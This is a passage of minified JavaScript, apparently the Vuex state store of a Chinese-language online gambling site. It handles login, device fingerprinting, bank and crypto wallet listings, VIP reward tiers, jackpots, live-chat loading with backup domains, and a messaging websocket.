n={inclCurrency:1,inclAddress:1,inclBankAccount:1,inclBtcAccount:1,inclCredit:1,inclEmail:1,inclEmailBind:1,inclMobileNo:1,inclMobileNoBind:1,inclRealName:1,inclPromoAmountByMonth:1,inclVerifyCode:1,inclUpgradeRequiredBetAmount:1,inclRebatedAmountByMonth:1,inclNickNameFlag:1,inclXmFlag:1,inclFirstDepositFlag:1,inclFirstXmFlag:1,inclExistsWithdralPwd:1,inclXmTransferState:1,inclSplitWithdrawWhiteList:1,inclAppleId:1,loginName:i.loginName,isNeedLoading:i.isNeedLoading,inclWeeklyBetAmount:1,inclLoginUiCureency:1,inclLockBalanceInfoFlag:1,inclSecurityLeft:1,inclExclusiveLine:1,inclWhiteListFlag:1,currency:"CNY",...i};return a["a"].customerInfo(n).then(({head:e,body:i})=>"0000"===e.errCode?(i.loginUiCurrency||(i.loginUiCurrency="CNY"),t("SET_SECURITY_LEFT",i.securityLeft),t("SET_USER_INFO",i),i):Promise.reject(null))}async function m({commit:t,dispatch:e},i){return await a["a"].logout(i).then(({head:n})=>{t("LOGOUT"),e("clearGameFavorInfo"),e("setTaskTips",!0),"kickOut"!==(null===i||void 0===i?void 0:i.type)&&(location.href="/")})}function v({commit:t},e){t("SET_VERIFRIED_FUNDPWD",e)}async function C({},t){var e;const i=t.noLoginName||!1,s=t.loginName||Zt.getters.loginName;if(!i){const{enableFingerPrint:e}=Zt.getters.initData;if("0"===e)return;if(!s)return;const i=n["default"].prototype.$getStorage(`fpp_${s}_${t.createType}`);if(i)return;const o=localStorage.getItem("fpp_"+s);if(o)return await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:o,createType:t.createType}),void n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24)}const o=i?{sc:1}:{loginName:t.loginName},r=await a["a"].fingerprintGetJS(o);if("0000"!==r.head.errCode||null===(e=r.body)||void 0===e||!e.jsUrl)return;const d=await c["c"]({apiKey:"1",scriptUrlPattern:[`${location.origin}/${l}${r.body.jsUrl}`,c["b"]],endpoint:[location.origin+"/fpapi/",c["a"]]}),u=await d.get(),h=await n["default"].prototype.$encrypt(u.visitorId);if(localStorage.setItem("visitorId",u.visitorId),i)return;const p=await a["a"].saveFingerPrint({loginName:s,loginType:t.loginType,fingerPrintId:h,createType:t.createType});return"0000"===p.head.errCode?(localStorage.setItem("fpp_"+s,h),n["default"].prototype.$setStorage(`fpp_${s}_${t.createType}`,!0,24),h):void 0}function w({commit:t},e){t("SET_REDBAG_WINDOW_VISIBLE",e)}var y={loginSuccess:d,registSuccess:u,logout:m,customerInfo:g,modifyCurrency:p,switchCurrency:f,fundPwdState:v,registerSuccessSetting:h,getFpPro:C,setRedBagWindowVisible:w},b=i("27ae"),A=i("8237"),L=i.n(A),x=i("ca00"),P=i("bc3a"),E=i.n(P),S=i("90c5");async function I({state:t,commit:e,dispatch:i}){const n=L()(Date.now()+x["u"]()),s=`${r["a"].host}${r["a"].apiNameSpace}/webToken`,a={productId:r["a"].productId},o={Sign:L()(`${x["y"](JSON.stringify(a))}${n}${r["a"].appid}${r["a"].v}`),AppId:r["a"].appid,Qid:n,v:r["a"].v,domainName:document.domain,needEncrypt:sessionStorage.encrypted?sessionStorage.encrypted:r["a"].encrypted};return t.webToken?t.webToken:E.a.post(s,a,{headers:o}).then(t=>{var i,n;if("0000"===(null===t||void 0===t||null===(i=t.data)||void 0===i||null===(n=i.head)||void 0===n?void 0:n.errCode)){var s,a;const i=null===(s=t.data)||void 0===s||null===(a=s.head)||void 0===a?void 0:a.encrypted;i&&(t.data.body=Object(S["a"])(t.data.body));const n=JSON.parse(b["Base64"].decode(t.data.body.info));return e("SET_WEB_TOKEN",n),n}})}var T={getWebToken:I};i("88a7"),i("271a"),i("5494"),i("967a"),i("dbfa");function D(t,e){const i="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host;return new Promise((function(e,n){if(t.body.domainBakList&&t.body.domainBakList.length){const n=new URL(t.body.url),s=n.pathname+n.search,a=t.body.domainBakList.map(t=>fetch(t+s));Promise.any(a).then(t=>{if(t.ok){const e=t.url.endsWith("/")?t.url.substr(0,t.url.length-1):t.url,i=e+s;Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0});e()}).catch(()=>{Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()})}else Zt.commit("SET_LIVECHATADDRESSOCSS",{propertyStr:window.ocss,url:i,state:!0}),e()}))}async function k({commit:t,dispatch:e}){await a["a"].getWmsFormData("wms-form-vipConfig").then(({status:e,data:i})=>{200===e&&i&&t("SET_VIP_CONFIGS",i||[])})}function B({commit:t}){return new Promise((function(e,i){const n="http://ocss-system-fat-h86.k8s-fat.com/im/104eac.html?appType=1&domainName="+location.host,s=Zt.getters.loginName;Zt.getters.headerData;a["a"].liveChatAddressOCSS({loginName:s}).then(async i=>{let s=i.body.propertyStr?JSON.parse(i.body.propertyStr):"";window.ocss=s,i.body.url?(await fetch(i.body.url).then(async e=>{e.ok?t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:i.body.url,state:!0}):await D(i,t)}).catch(async()=>{await D(i)}),e()):(t("SET_LIVECHATADDRESSOCSS",{propertyStr:s,url:n,state:!0}),e())}).catch(i=>{t("SET_LIVECHATADDRESSOCSS",{propertyStr:"",url:n,state:!0}),e()})}))}function N({commit:t},e,i=!1){a["a"].init({isNeedLoading:i}).then(i=>{"0000"==i.head.errCode&&(t("SET_INIT_DATA",i.body),"function"===typeof e&&e())})}var M={queryVipConfigs:k,set_live_chat_address_ocss:B,fetchInit:N},O=i("cd91");function F({commit:t},e){t("SET_STATE",["showTaskTips",e])}function R({commit:t,state:e},i){return new Promise((e,i)=>{a["a"].ApiGetShopMall({uri:O["shopMallUri"]["queryStoreIntegral"]}).then(i=>{t("SET_MY_STORE_POINTS",i.body),e(i)}).catch(t=>{i(t)})})}function j({commit:t}){return a["a"].getLetterUnread({removeExpiredLetterFlag:1}).then(({head:e,body:i})=>{if("0000"==e.errCode)return t("SET_UNREAD_LETTERS_NUM",i),i})}var _={setTaskTips:F,getQueryStoreIntegral:R,getUnReadLetterCount:j};async function H({state:t,commit:e,dispatch:i}){if(!t.isLogin)return;const{head:n,body:s}=await a["a"].getJackpotUserInfo({activityCode:t.activityCodeByJP.jp});"0000"===n.errCode&&e("SET_JP_ACTIVITY_USER_INFO",s)}var G={queryJackpotUserInfo:H},U=i("c1df"),V=i.n(U);function z({commit:t,dispatch:e}){return a["a"].queryBanks({queryType:3,checkRate:0}).then(({head:e,body:i})=>{if("0000"===e.errCode){let e=i.accounts||[];const n=["存折","CREDIT","DEBIT","信用卡","debit","credit","借记卡","BANK_CARD","EZ_PAY"],s=["huobi","other","atoken","火币 Huobi","DCBOX","Mobi","其它钱包","BITOLL","USDT","binance","MOBI","比特派 Bitpie","bitpie"],a=["BNB","BTC","ETH","DOGE","USDC","TRX","XRP"];let o=e.filter(t=>s.indexOf(t.accountType)>-1||"USDT"==t.bankBranchName),r=e.filter(t=>n.indexOf(t.accountType)>-1);const c=e.filter(t=>a.indexOf(t.accountType)>-1);r.forEach(t=>{t.currency="CNY"}),r=r.filter(t=>1==t.flag).concat(r.filter(t=>0==t.flag)),o.forEach(t=>{t.currency="USDT",t.bankAlias=t.bankAlias||"USDT钱包","DCBOX"==t.accountType&&(t.protocol="ERC20&TRC20"),"DCBOX"!=t.accountType&&(t.bankName="USDT"),"TRC-20"==t.protocol&&(t.protocol="TRC20"),"ERC-20"==t.protocol&&(t.protocol="ERC20")});let l=r.concat(o).concat(c);return t("SET_WALLET_ACCOUNTS",l),l||[]}})}async function W({state:t,commit:e,dispatch:i}){var n;if(null===(n=t.currencyRate)||void 0===n||!n.length){e("SET_WALLETS_LOADING",!0);try{const{head:t,body:i}=await a["a"].queryDynamic({bizCode:"DIGITAL_CURRENCY_EXCHANGE_RATE"});if("0000"!==t.errCode)return;const n=Object(x["x"])(i.data);e("SET_CURRENCY_RATE",n)}catch(s){}finally{e("SET_WALLETS_LOADING",!1)}}}function Y({commit:t,dispatch:e},i){t("SET_WALLETS_LOADING",!0);let n=!!i||{flag:1};return a["a"].getCryptoWalletBalance(n).then(({head:e,body:i})=>{if("0000"===e.errCode){const e=Object(x["x"])(i.wallets);return t("SET_WALLETS",e),t("SET_WALLETS_LOADING",!1),e}t("SET_WALLETS_LOADING",!1)})}function Q({},t){return a["a"].transferToLocal(t)}function J({dispatch:t}){t("customerInfo"),t("queryWallets")}function Z({commit:t},e){return new Promise(i=>{e&&(t("SET_DIALOG",e,{root:!0}),t("SET_DIALOG_TYPE","login",{root:!0})),i(e)})}async function q({},t){const e=await a["a"].queryConstant({keys:["MERGE_ENABLE"]});if("0"===e.body["MERGE_ENABLE"])return!1;const i=await a["a"].mergeWhiteList({loginName:t.loginName});return"GW_801096"===i.head.errCode}async function K({state:t,commit:e}){const i=t.initData.sysTime||V()().valueOf();if(i>V()("2025-02-28 23:59:59").valueOf())return;if(!t.userInfo.loginName)return;const{head:n,body:s}=await a["a"].getAnnualReport();"0000"===n.errCode&&null!==s&&void 0!==s&&s.loginName&&e("SET_ANNUAL_REPORT",s)}function X({state:t,commit:e}){e("SET_ANNUAL_REPORT",{...t.annualReport,flag:1})}async function $({commit:t}){const e=await a["a"].checkVerifiedTimeout();return"0000"!==e.head.errCode?{skipEmail:!1,skipPhone:!1}:(t("SET_VERIFIED_STATUS",e.body),e.body)}var tt={queryBanks:z,queryWallets:Y,loginModal:Z,refreshUserInfo:J,transferToLocal:Q,queryCurrencyRate:W,queryMergeWhiteList:q,getAnnualReport:K,closeAnnualReport:X,checkVerifiedSMSorEmail:$},et=i("40c5");function it(t,e,i){const n=new Date,s={value:e,expire:n.getTime()+1e3*i};localStorage.setItem(t,JSON.stringify(s))}function nt(t){const e=localStorage.getItem(t);if(!e)return null;const i=JSON.parse(e),n=new Date;return n.getTime()>i.expire?(localStorage.removeItem(t),null):i.value}async function st({state:t,commit:e,dispatch:i}){let n=nt("wmsVersion");return n?n=n&&JSON.parse(n)||{}:await Object(et["getWmsVersion"])().then(({status:t,data:e})=>{200===t&&"object"===typeof e&&(it("wmsVersion",JSON.stringify(e),15),n=e||{})}),n&&0===Object.keys(n).length?Promise.reject(null):(e("SET_WMS_VERSION",n),t.wmsVersion)}var at={wmsVersion:st},ot=i("67a0");var rt={queryGameLines({state:t,commit:e},i){return a["a"].gamesStatus2(i).then(({head:t,body:i})=>("0000"===t.errCode&&e("SET_GAMESTATUS",i||{}),{head:t,body:i}))},async getGameList({state:t,commit:e,dispatch:i},n){let s=Object(et["getGamesJsUrl"])(),o=[];Object(ot["e"])(s+"?"+n,"CNY").then(i=>{if(o=i,o){o.sort((t,e)=>e.popularity===t.popularity&&null!==t&&void 0!==t&&t.enName&&null!==e&&void 0!==e&&e.enName?t.enName.localeCompare(e.enName):e.popularity-t.popularity),t.isLogin&&a["a"].getGameFavorList({pageNumber:1,pageSize:120,loginName:t.userInfo.loginName}).then(t=>{let e=t.body.data,i=e.map(t=>{var e;return`${null!==(e=t.gameProvider)&&void 0!==e?e:t.provider}:${t.gameId}`});o.forEach(t=>{i.includes(`${t.gameProvider}:${t.gameId}`)&&(t.isFavorite=!0)})}),e("SET_GAME_LIST",o);let n=Array.from(new Set(i.map(t=>t.gameProvider)));if(n.length<=0)return;let s=[],r=Object(ot["f"])(n);s=r.map(t=>"YOPLAY"===t?{name:"YP",value:t}:{name:t,value:t}),s.unshift({name:"全部",value:"ALL"}),s&&e("SET_GAME_PROVIDERS",s)}}).catch(()=>{})},clearGameFavorInfo({state:t,commit:e}){let i=t.gameList;i.forEach(t=>{t.isFavorite=!1}),e("SET_GAME_LIST",i)}};const ct=({state:t,commit:e},i={})=>e("SET_ADD_NEWS",[i]),lt=({state:t,commit:e},i={})=>e("SET_GOOD_WAY",i),dt=({state:t,commit:e})=>{e("SET_ADD_NEWS",[])},ut=({state:t,commit:e},i={})=>e("SET_JACKPOT",i);var ht={showNews:ct,handleCloseNews:dt,setJackpot:ut,saveGoodWay:lt};function pt({dispatch:t,commit:e,state:i},n){window.cskefu.openChatDialogWithURL(window.cskefu.chat)}function ft(t,e){let i=[];return t.map(t=>{i.push(E.a.get(`${t}${e}`))}),Promise.any(i).then(t=>{if(200===t.status){const e=new URL(t.config.url);return e.origin}}).catch(()=>Promise.reject())}function gt(t){let e=document.querySelector("#ukefu-point"),i=document.createElement("script");e&&(e.remove(),document.service.remove()),i.src=t,i.defer=!0,document.service=i,document.querySelector("body").appendChild(i)}function mt({dispatch:t,commit:e,state:i}){return a["a"].liveChatAddressOCSS({isNeedLoading:!1}).then(({head:t,body:i})=>{if("0000"===t.errCode){let t=Object(x["s"])(i.propertyStr),n=t?"?"+t:"",s=`${i.url}${n}`;const a="/im/img/speedtest.png",o=new URL(s);return i.propertyStr&&(window.ocss=JSON.parse(i.propertyStr)),E.a.get(`${o.origin}${a}`).then(()=>(gt(s),e("SET_LIVECHATADDRESSOCSS",i.url),s)).catch(()=>{if(!i.domainBakList||i.domainBakList.length<=0)return!1;ft(i.domainBakList,a).then(t=>(s=`${t}${o.pathname}${o.search}`,gt(s),e("SET_LIVECHATADDRESSOCSS",t),s))})}})}function vt({commit:t}){var e;const i=Zt.getters.ocssDomain;if(!i)return;const n=Zt.getters.loginName,s=(null===(e=new URL(i))||void 0===e?void 0:e.origin)+"/containsVipCustomerMessage",a={product:"H86",userName:n,type:"USER",action:"GET_UNREAD_LIST"};E.a.post(s,a).then(({status:e,data:i})=>{200===e&&"SUCCESS"===i.msg&&t("SET_VIPMESSAGE",i.total)})}var Ct={openOnlineService:pt,loadOcssService:mt,getVipMessage:vt},wt={...y,...T,...M,..._,...G,...tt,...at,...rt,...ht,...Ct},yt={SET_USER_INFO(t,e={}){t.userInfo=e},SET_LOGIN_STATUS(t,e){t.isLogin=e},SET_CUR_PHONE_DATA(t,e){"logged"===e.curType?t.curPhoneData={code:e.countryCode.substr(1),countryCode:e.country}:t.curPhoneData=e},SET_IS_SHOW_CODE_CHOOSE(t,e){t.isShowCodeChoose=e},SET_SHOW_INVALID_LOGIN_DIALOG(t,e){t.showInvalidLoginDialog=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},SET_VERIFRIED_FUNDPWD(t,e){localStorage.setItem("fundPasswordVerified",e),t.fundPasswordVerified=e},SET_SECURITY_LEFT(t,e){t.securityLeft=e},SET_CAPTCHA_OBJ(t,e){t.captChaObj=e||{}},LOGOUT(t,e){this.commit("SET_WEB_TOKEN",null),this.commit("SET_LOGIN_STATUS",!1),this.commit("SET_USER_INFO",{}),this.commit("SET_VERIFRIED_FUNDPWD",!1),this.commit("SET_WALLETS",[]),this.commit("SET_WALLET_ACCOUNTS",[]),this.commit("SET_TASK_GET_COUNT",0),this.commit("SET_TASK_UNREAD_LIST",0),this.commit("SET_UNREAD_LETTERS_NUM",0),this.commit("SET_HAVE_TASK_GET",!1),localStorage.removeItem("fundPasswordVerified"),localStorage.removeItem("loginUserCurrency"),this.commit("SET_MOBIELVALIDATE_INFO",{}),this.commit("SET_USER_MEDAL_DATA",{}),this.commit("SET_ANNUAL_REPORT",{}),this.commit("SET_VERIFIED_STATUS",{skipEmail:!1,skipPhone:!1}),this.commit("SET_REDBAG_WINDOW_VISIBLE",!0)},HIDE_DIALOG(t,e){t.showAuthDialog=!1,t.showRetain=!1},SET_TRY_GAME_SHOW(t,e){t.showTryGameDialog=e},SET_IS_SUPPORT(t,e){t.isSupport=e},SET_GAME_INFO(t,e){t.gameInfo=e},SET_SHOW_TRY_GAME_POP(t,e){t.showTryGamePop=e},SET_REGISTER_CHANNEL(t,e){t.registerChannel=e},SET_REDBAG_WINDOW_VISIBLE(t,e){t.redBagWindowVisible=e}},bt={SET_WEB_TOKEN(t,e){t.webToken=e}},At={SET_DIALOG(t,e){t.showAuthDialog=e},SET_DIALOG_TYPE(t,e){t.authDialogType=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},TO_LOGIN(t){t.showAuthDialog=!0,t.authDialogType="login"},TO_REGIST(t,e){t.registerChannel=e||"",t.showAuthDialog=!0,t.authDialogType="regist"},TO_RESETPW(t){t.showAuthDialog=!0,t.authDialogType="resetPassword"},SET_VIP_CONFIGS(t,e){t.vipConfigs=e},SET_HEADERDATA(t,e){t.headerData=e},SET_INIT_DATA(t,e){t.initData=e}},Lt={SET_STATE(t,[e,i]){t[e]=i},SET_HAVE_TASK_DATA(t,e){t.haveTaskData=e},SET_HAVE_TASK_GET(t,e){t.haveTaskGet=e},SET_TASK_UNREAD_LIST(t,e){t.newTask=e},SET_TASK_GET_COUNT(t,e){t.taskGetCount=e},SET_MY_STORE_POINTS(t,e){t.myStorePoints=e},SET_CUR_CHOOSE_CURRENCY(t,e){t.curChooseCurrency=e},SET_UNREAD_NEWS_NUM(t,e){t.unreadNewsNum=e.unreadNewsNum,t.unreadNewsInfo=e.unreadNewsInfo},SET_CUR_MEMBER_TITLE(t,e){localStorage.setItem("curMemberTitle",e),t.curMemberTitle=e},SET_DEPOSIT_CURRENCY(t,e){t.depositTabCurrency=e},SET_WITHDRAW_CURRENCY(t,e){t.withdrawTabCurrency=e},SET_UNREAD_LETTERS_NUM(t,e){t.unreadLettersNum=e},SET_SHOW_MYMEDAL_DATA(t,e){t.showMymedalData=e},SET_CHECK_MEDAL_GUIDE(t,e){t.firstTimeMedalGuide=e},SET_USER_MEDAL_DATA(t,e){t.userMedalData=e}},xt=i("9dcd"),Pt=i.n(xt),Et={SET_SHOW_HEADER_MUNE_DOWN(t,e){t.showHeaderMenuDown=e.showHeaderMenuDown,t.headerDownType=e.headerDownType},SET_HAVE_DROP_DATA(t,e){t.haveDropData=e},SET_HEADER_DROPDOWN_DATA(t,e){t.headerDropdownData=e||[]},SET_HOME_BANNER_DATA(t,e){t.homeBannerData=e||[]},SET_WINNER_DATA(t,e){t.winnerData=e||[]},SET_HOME_GAMECLASS_DATA(t,e){t.homeGameClassData=e||[]},SET_HOME_BRAND_DATA(t,e){t.homeBrandData=e||[]},SET_LGCLUB_DATA(t,e){t.homeLgClubData=e||[]},SET_JP_ACTIVITY_CODE(t,e){t.activityCodeByJP=e||[]},SET_JP_ACTIVITY_AMOUNT(t,e){const i=Pt()(e.jackpotAmount).times(7).gt(1999999.99)?1999999.99:Number(Pt()(e.jackpotAmount).times(7)),n=Pt()(e.bigBonusAmount).times(7).gt(199999.99)?199999.99:Number(Pt()(e.bigBonusAmount).times(7)),s={...e,jackpotAmount:i,bigBonusAmount:n};t.activityAmountByJP=s},SET_JP_ACTIVITY_USER_INFO(t,e){t.activityUserInfoByJP=e}},St={SET_WALLETS(t,e){t.walletsVisible=e.filter(t=>t.showFlag),t.wallets=e},SET_WALLET_ACCOUNTS(t,e){t.walletAccounts=e},SET_CUR_PHONE_TYPE(t,e){t.curPhoneTypeState=e},SET_HAD_VERIFY_STATE(t,e){t.hadverifyState=e,e?localStorage.setItem("hadverify","true"):localStorage.removeItem("hadverify")},SET_WALLETS_LOADING(t,e){t.walletLoading=e},SET_PROCESSING_TRANSACTIONID(t,e){t.processingMmpayTransactionId=e},SET_MOBIELVALIDATE_INFO(t,e){t.mobileValidateInfo={...e,expireTime:V()().add(25,"minutes").format("YYYY-MM-DD HH:mm:ss")}},SET_CURRENCY_RATE(t,e){t.currencyRate=e},SET_ANNUAL_REPORT(t,e){t.annualReport=e},SET_VERIFIED_STATUS(t,e){t.verfifedSMSorEmailDataStatus=e}},It={SET_HOME_COMPETITION_DATA(t,e){t.homeCompetitionData=e}},Tt={SET_WMS_VERSION(t,e){t.wmsVersion=e}},Dt={SET_GAME_LIST(t,e=[]){t.gameList=e},SET_GAME_PROVIDERS(t,e={}){t.gameProviders=e},SET_GAMESTATUS:function(t,e){t.gameStatus=e}},kt={SET_ADD_NEWS(t,e){t.pushNews=e},SET_JACKPOT(t,e){t.jackpot={...t.jackpot,...e}},SET_GOOD_WAY(t,e){t.goodWays=e},SET_JACKPOT_HISTORY(t,e){null!==e&&void 0!==e&&e.marquee&&(t.jackpotHistory.marquee=null===e||void 0===e?void 0:e.marquee)}},Bt={SET_JACKPOT_LIST(t,e){t.jackpotList=e},SET_JACKPOT_Praise_LIST(t,e){t.jackpotPraiseList=e},SET_JACKPOT_AWARD_DATA(t,e){t.jackpotAwardType=e.awardType,t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_LIST(t,e){t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_TYPE(t,e){t.jackpotAwardType=e.awardType},SET_IS_TUTORIALPAGE(t,e){t.isTutorialPage=e},EMPTY_RECORD_EVENTS(t){t.recordEvents=[]},UPDATE_RECORD_EVENTS(t,e){t.recordEvents.push(e)},GET_WEBSITE_SCROLLTOP(t,e){t.websiteScrollTop=e}},Nt={SET_OCSSDOMAINLOADED(t,e){t.ocssDomainLoaded=e},SET_LIVECHATADDRESSOCSS(t,e){t.ocssDomain=e},SET_OCSSISCLICK(t,e){t.ocssIsClick=e},SET_VIPMESSAGE(t,e){t.vipMessageCount=e}},Mt={...yt,...bt,...At,...Lt,...yt,...Et,...St,...It,...Tt,...Dt,...kt,...Bt,...Nt},Ot={userInfo:{},isLogin:!1,webToken:null,wallets:[],walletsVisible:[],walletAccounts:[],showAuthDialog:!1,showTryGameDialog:!1,isSupport:!1,gameInfo:{},showTryGamePop:!1,registerChannel:"",authDialogType:"regist",showRetain:!1,curPhoneData:{code:86,countryCode:"CN"},showInvalidLoginDialog:!1,isShowCodeChoose:!1,initData:{},haveTaskData:!1,haveTaskGet:!1,taskGetCount:0,newTask:0,showTaskTips:!0,curChooseCurrency:"",curMemberTitle:localStorage.getItem("curMemberTitle")||"",myStorePoints:{integral:"0"},unreadNewsNum:0,unreadNewsInfo:{},walletLoading:!1,showHeaderMenuDown:!1,headerDownType:null,haveDropData:!1,wmsVersion:Date.now(),gameList:[],gameProviders:[],gameStatus:{},headerDropdownData:[],homeBannerData:[],homeGameClassData:[],homeBrandData:[],homeCompetitionData:[],homeLgClubData:[],winnerData:[],fundPasswordVerified:!1,depositTabCurrency:"CNY",withdrawTabCurrency:"CNY",vipConfigs:[{levels:"游客",deposit:"100",betAmount:"",fishReward:"",egameReward:"",chessReward:"",liveReward:"",memberTimes:"",sportReward:"",upgradeBonus:"",upgradeDeposit:"",pointsRedemptionDiscount:!1,exclusiveDomain:!1,promotions:!1},{levels:"新会员",deposit:"100",betAmount:"",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.60%",memberTimes:"4",sportReward:"0.40%",upgradeBonus:"",upgradeDeposit:"100000"},{levels:"白银卡",deposit:"",betAmount:"100000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.65%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"39",upgradeDeposit:"500000"},{levels:"黄金卡",deposit:"",betAmount:"500000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.70%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"99",upgradeDeposit:"1000000"},{levels:"铂金卡",deposit:"",betAmount:"1000000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.75%",memberTimes:"7",sportReward:"0.60%",upgradeBonus:"199",upgradeDeposit:"3000000"},{levels:"翡翠卡",deposit:"",betAmount:"3000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.80%",memberTimes:"8",sportReward:"0.80%",upgradeBonus:"399",upgradeDeposit:"6000000"},{levels:"红宝石卡",deposit:"",betAmount:"6000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.85%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"999",upgradeDeposit:"10000000"},{levels:"黑钻卡",deposit:"",betAmount:"10000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.80%",liveReward:"0.90%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"1,999",upgradeDeposit:"10000000"}],pushNews:[],goodWays:{},jackpot:{poolUpdate:{},awardUpdate:{},awardHistory:{}},jackpotHistory:{marquee:[]},curPhoneTypeState:"",hadverifyState:"true"===localStorage.getItem("hadverify"),headerData:{},ocssDomain:"",ocssDomainLoaded:!1,ocssIsClick:!1,unreadLettersNum:0,processingMmpayTransactionId:"",jackpotList:[],jackpotPraiseList:[],jackpotAwardType:void 0,jackpotAawardList:[],vipMessageCount:0,mobileValidateInfo:{validateId:"",messageId:"",expireTime:"",loginName:""},isTutorialPage:!1,recordEvents:[],securityLeft:3,captChaObj:{},showMymedalData:!1,firstTimeMedalGuide:"1",userMedalData:{},websiteScrollTop:0,currencyRate:[],annualReport:{},verfifedSMSorEmailDataStatus:{skipEmail:!1,skipPhone:!1},redBagWindowVisible:!1,activityCodeByJP:{jp:"",pl:"",jpAct:"",drawFlag:1},activityAmountByJP:{jackpotAmount:0,bigBonusAmount:0,jackpotRoundNum:0},activityUserInfoByJP:{drawFlag:0,canUseQualifiedCount:0,expiredQualifiedCount:0,useQualifiedCount:0,todayQualifiedCount:0}},Ft={jackpotList:t=>t.jackpotList,jackpotPraiseList:t=>t.jackpotPraiseList,jackpotAawardList:t=>t.jackpotAawardList,jackpotAwardType:t=>t.jackpotAwardType,recordEvents:t=>t.recordEvents},Rt={webToken:t=>t.webToken,isLogin:t=>t.isLogin,userInfo:t=>t.userInfo,initData:t=>t.initData,myStorePoints:t=>t.myStorePoints,loginName:t=>t.userInfo.loginName,userName:t=>t.userInfo.loginName,wmsVersion:t=>t.wmsVersion,whiteList:t=>{var e;return(null===(e=t.userInfo)||void 0===e?void 0:e.whiteList)||[]},gameList:t=>t.gameList||[],gameProviders:t=>t.gameProviders||{},language:t=>"cn",productInfo:t=>{var e;return null===(e=t.user)||void 0===e?void 0:e.productInfo},h5domain:t=>t.user.initData.h5domain,loginUiCurrency:t=>t.userInfo.loginUiCurrency||"CNY",withdralPwdFlag:t=>t.userInfo.withdralPwdFlag,productId:t=>"H86",clientType:t=>"PC",haveRealName:t=>t.userInfo.realName,curPhoneTypeState:t=>t.curPhoneTypeState,hadverifyState:t=>t.hadverifyState,ocssDomain:t=>t.ocssDomain,headerData:t=>t.headerData,ocssDomainLoaded:t=>t.ocssDomainLoaded,vipMessageCount:t=>t.vipMessageCount,fundPasswordVerified:t=>t.fundPasswordVerified||"true"==localStorage.getItem("fundPasswordVerified"),currency:t=>t.userInfo.loginUiCurrency,haveTaskData:t=>t.haveTaskData,haveTaskGet:t=>t.haveTaskGet,taskGetCount:t=>t.taskGetCount,newTask:t=>t.newTask,showTaskTips:t=>t.showTaskTips,unreadNewsNum:t=>t.unreadNewsNum,defaultCountry:t=>({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"}),...Ft,customerService:t=>t.initData.use_customer_service,ocssIsClick:t=>t.ocssIsClick,mobileValidateInfo:t=>{let e=t.mobileValidateInfo,i=e.expireTime&&V()().isAfter(V()(e.expireTime));return!i&&t.userInfo.loginName==e.loginName&&e},sysTime:t=>t.initData.sysTime,lockBalanceStatus:t=>Number(t.userInfo.lockBalanceStatus),vipManager:t=>t.userInfo&&t.userInfo.exclusiveLine&&t.userInfo.exclusiveLine.length>0?t.userInfo.exclusiveLine[0]:void 0,showMymedalData:t=>t.showMymedalData,firstTimeMedalGuide:t=>t.firstTimeMedalGuide,userMedalData:t=>t.userMedalData,annualReport:t=>t.annualReport,activityCodeByJP:t=>t.activityCodeByJP,activityAmountByJP:t=>t.activityAmountByJP,activityUserInfoByJP:t=>t.activityUserInfoByJP},jt=i("0e44"),_t=i("245f");(function(t,e){let i={configParam:{product_id:"",platform_id:"",appId:"",Sign:""},websocketHost:t.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(e){var i=null;"WebSocket"in t?(i=new WebSocket(this.websocketHost),this.websocket=i):alert("当前浏览器 不支持 websocket")}};t.msgSocket=i})(window);let Ht={configParam:{product_id:"",platform_id:"",appId:"H86H501",Sign:""},websocketHost:window.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(t){var e=null;"WebSocket"in window?(e=new WebSocket(this.websocketHost),this.websocket=e):alert("当前浏览器 不支持 websocket")}};var Gt=Ht,Ut=i("986e");const Vt=(t="")=>{Gt.setConfig({customerId:t,appId:r["a"].ipsAppId}),Gt.websocket&&(Gt.websocket.onopen=t=>{Gt.websocket.send("connected124"),setInterval(()=>{Gt.websocket.send("~heart-beats~")},1e4)},Gt.websocket.onmessage=t=>{zt(t)},Gt.websocket.onerror=function(){})},zt=t=>{var e;let i=t.data;if("string"===typeof i&&(i=JSON.parse(i)),"notice"!==i.event)if(null!==(e=i)&&void 0!==e&&e.payload&&(i.payload=JSON.parse(i.payload)),"jpChangeWinning"===i.wsMessageType)Zt.dispatch("queryJackpotUserInfo");else if("jpChangeEvent"===i.wsMessageType){var n;const 